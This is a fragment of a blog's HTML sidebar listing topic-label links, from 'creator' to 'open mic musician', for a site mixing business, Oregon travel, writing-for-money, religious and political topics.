<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creator'>creator</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creators'>creators</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/crime'>crime</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/critical%20thinking'>critical thinking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/CRN%20healthcare'>CRN healthcare</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cross-country%20skiing%20in%20Oregon'>cross-country skiing in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/culture'>culture</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dailytwocents'>dailytwocents</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dallas'>dallas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/David%20Paich'>David Paich</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/death'>death</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/deception'>deception</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/degenerate%20society'>degenerate society</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Democrats'>Democrats</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/demonic%20spirits%20in%20music'>demonic spirits in music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destination'>destination</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destinations'>destinations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destinations%20in%20Dallas'>destinations in Dallas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destinations%20in%20Kansas'>destinations in Kansas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destroy%20small%20businesses'>destroy small businesses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20divide%20in%20healthcare'>digital divide in healthcare</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20marketing'>digital marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20marketing%20strategy'>digital marketing strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20nomad'>digital nomad</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dining%20out'>dining out</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/discrimination'>discrimination</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/divide'>divide</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/divorce'>divorce</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/downhill%20skiing%20oregon'>downhill skiing oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drain%20the%20swamp'>drain the swamp</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/draining%20the%20swamp'>draining the swamp</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/driving%20range'>driving range</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drone%20capabilities'>drone capabilities</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drone%20technology'>drone technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drone%20usages'>drone usages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drones'>drones</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drug%20abuse'>drug abuse</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drugstore%20cowboy'>drugstore cowboy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dystopian%20future'>dystopian future</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/earned%20media'>earned media</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/earning%20a%20degree'>earning a degree</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/eastern%20oregon'>eastern oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/eBooks'>eBooks</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ecommerce'>ecommerce</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ecommerce%20seo%20strategy'>ecommerce seo strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/education'>education</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/efficiency'>efficiency</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/elections'>elections</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/elite%20rulers'>elite rulers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Elton%20John'>Elton John</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/email%20marketing'>email marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/empathy'>empathy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/entertainment'>entertainment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/entitlement%20mentality'>entitlement mentality</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/environmental%20vs.%20biological'>environmental vs. biological</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/environments%20for%20finding%20friends'>environments for finding friends</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/escrow'>escrow</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/establishment'>establishment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/eugene%20oregon'>eugene oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/expensive%20mortgage'>expensive mortgage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/expensive%20rent'>expensive rent</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/failing%20on%20medium'>failing on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fake%20news'>fake news</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fakes'>fakes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/false%20religion'>false religion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/family'>family</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/family%20entertainment'>family entertainment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/family%20issues'>family issues</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/famous%20movies%20filmed%20in%20Oregon'>famous movies filmed in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/famous%20movies%20in%20Oregon'>famous movies in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Federal%20Reserve'>Federal Reserve</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fighting'>fighting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/films%20made%20in%20Oregon'>films made in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fishing'>fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fitting%20in'>fitting in</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Five%20Easy%20Pieces'>Five Easy Pieces</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/flexible%20work%20schedule'>flexible work schedule</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Florida%20lawyer'>Florida lawyer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/followers%20on%20medium'>followers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/following'>following</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/forgiveness'>forgiveness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fort%20rock'>fort rock</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fossils'>fossils</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/freedom'>freedom</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/FRISCO%20Texas'>FRISCO Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/future'>future</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/future%20of%20online%20technology'>future of online technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/future%20of%20technology'>future of technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/gardening%20in%20communities'>gardening in communities</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/generation%20alpha'>generation alpha</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/generations'>generations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/genuine%20marketing'>genuine marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/geological%20formation'>geological formation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/getting%20views'>getting views</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ghostwriting'>ghostwriting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/goals'>goals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/God'>God</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/going%20to%20college%20online'>going to college online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/golf'>golf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/golf%20course%20job'>golf course job</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/golfing'>golfing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/goodness'>goodness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Google'>Google</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/goonies'>goonies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/gospel'>gospel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/governors'>governors</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/gratefulness'>gratefulness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/growing%20up'>growing up</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/grudges'>grudges</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/guitar'>guitar</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/haters%20of%20America'>haters of America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hatred'>hatred</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/health%20benefits%20of%20swimming'>health benefits of swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/health%20provider%20software'>health provider software</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20equipment%20planning'>healthcare equipment planning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20mergers'>healthcare mergers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20merging%20planning'>healthcare merging planning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20technology'>healthcare technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/helping%20the%20homeless'>helping the homeless</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/high%20desert'>high desert</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/higher%20education'>higher education</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hiking'>hiking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/history'>history</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/HIT'>HIT</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hitting%20golf%20balls'>hitting golf balls</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hive%20mind'>hive mind</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/HOA%20neighborhood%20community%20gardens'>HOA neighborhood community gardens</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hole%20in%20the%20ground'>hole in the ground</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Holy%20Bible'>Holy Bible</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/home%20selling%20process'>home selling process</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/homeless'>homeless</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/homelessness'>homelessness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/homeopathic%20treatments%20for%20cancer'>homeopathic treatments for cancer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hotels'>hotels</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/houses'>houses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/housing%20crisis'>housing crisis</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/housing%20market'>housing market</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/housing%20prices'>housing prices</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20many%20Americans%20died%20in%20Vietnam%20War'>how many Americans died in Vietnam War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20many%20writers%20on%20medium'>how many writers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20to%20meet%20young%20professionals%20in%20San%20Diego'>how to meet young professionals in San Diego</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20to%20not%20relapse'>how to not relapse</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20to%20use%20reddit'>how to use reddit</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/HubPages'>HubPages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Hubspot%20marketing'>Hubspot marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/human%20condition'>human condition</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/human%20relations'>human relations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Human%20Services%20degree'>Human Services degree</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/humanity'>humanity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/humanity%20troubles'>humanity troubles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Hydra'>Hydra</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/increasing%20traffic%20ecommerce%20store'>increasing traffic ecommerce store</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/individuals'>individuals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/inequity'>inequity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/inflated%20mortgages'>inflated mortgages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/influencer%20marketing'>influencer marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/influencers'>influencers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/injustice%20of%20housing%20market'>injustice of housing market</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/inmate%20rights'>inmate rights</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/interacting%20on%20Medium'>interacting on Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/internet'>internet</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/internet%20marketing'>internet marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/internet%20of%20things'>internet of things</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/interoperability'>interoperability</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/investing%20in%20writing'>investing in writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/IoT'>IoT</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Israel'>Israel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jack%20Nicholson'>Jack Nicholson</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jesuits'>Jesuits</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jesus%20Christ'>Jesus Christ</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jews'>Jews</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/JFK'>JFK</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/job'>job</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/jobs'>jobs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/John%20Day'>John Day</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/journal%20writing'>journal writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/journalistic%20writing'>journalistic writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/jousting'>jousting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Kansas'>Kansas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Kansas%20City'>Kansas City</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Ken%20Kesey'>Ken Kesey</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/killingsworth%20neighborhood'>killingsworth neighborhood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/knights'>knights</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lake%20County'>Lake County</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lakeview'>lakeview</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lane%20Community%20College'>Lane Community College</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/laptops'>laptops</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/law%20firm'>law firm</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/leadership'>leadership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/leading'>leading</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/learning%20to%20fight'>learning to fight</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Legal%20rights%20of%20inmates'>Legal rights of inmates</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lewis%20and%20Clark'>Lewis and Clark</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/liberals'>liberals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lies'>lies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/life'>life</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/life%20lessons'>life lessons</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/living'>living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/living%20in%20Texas'>living in Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/living%20sober'>living sober</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Local%20SEO'>Local SEO</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lockdown%20agenda'>lockdown agenda</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lodge%20at%20summer%20lake'>lodge at summer lake</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/long-term%20rentals'>long-term rentals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lorraine'>Lorraine</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/love'>love</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/love%20for%20America'>love for America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/machines'>machines</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mainstream%20music'>mainstream music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20Medium'>making money Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20on%20medium'>making money on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20on%20NewsBreak'>making money on NewsBreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20online'>making money online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20with%20art'>making money with art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20writing'>making money writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20writing%20online'>making money writing online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/man%20vs.%20machine'>man vs. machine</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/manhood'>manhood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Manuela%20Run'>Manuela Run</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mark%20of%20the%20beast'>mark of the beast</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing'>marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing%20for%20ecommerce'>marketing for ecommerce</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing%20online'>marketing online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing%20tactics'>marketing tactics</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage'>marriage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage%20counseling'>marriage counseling</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage%20problems'>marriage problems</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage%20stats'>marriage stats</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/maverick'>maverick</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/meaning'>meaning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/medical%20tyranny'>medical tyranny</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/medieval%20times'>medieval times</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium'>Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20earnings'>Medium earnings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20is%20a%20scam'>Medium is a scam</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20members'>Medium members</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20membership'>Medium membership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20Partner%20Program'>Medium Partner Program</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/medium%20stats'>medium stats</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mental%20health'>mental health</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/military'>military</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/military%20veteran'>military veteran</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Mobile%20CRM'>Mobile CRM</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/modern%20world'>modern world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/monetizing%20blog'>monetizing blog</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/money%20schemes'>money schemes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/moon%20landing'>moon landing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/morons'>morons</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mortgage%20down%20payment'>mortgage down payment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mortgages'>mortgages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/motor%20homes'>motor homes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mountains%20for%20skiing%20in%20oregon'>mountains for skiing in oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/movies'>movies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/music'>music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/musician'>musician</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mylot'>mylot</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NASA'>NASA</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/National%20Monument'>National Monument</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/nature'>nature</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/negative%20effects%20of%20sharing%20economy'>negative effects of sharing economy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/neighbors'>neighbors</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/news'>news</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Newsbreak'>Newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/newsbreak%20approval%20time'>newsbreak approval time</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NewsBreak%20earnings'>NewsBreak earnings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NewsBreak%20monetization'>NewsBreak monetization</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/newsbreak%20monetization%20approval%20time'>newsbreak monetization approval time</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/newsbreak%20news%20app'>newsbreak news app</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NWO'>NWO</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NWO%20agenda'>NWO agenda</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ode'>ode</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/offense%0Aoffended'>offense
offended</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/old%20cars%20vs.%20new'>old cars vs. new</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/oldest%20city%20in%20Oregon'>oldest city in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/one%20flew%20over%20the%20cukoos%20nest'>one flew over the cukoos nest</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20college'>online college</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20marketing'>online marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20persona'>online persona</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20technology'>online technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20university'>online university</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20work'>online work</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20world'>online world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20writing'>online writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/open%20mic%20musician'>open mic musician</a></li>
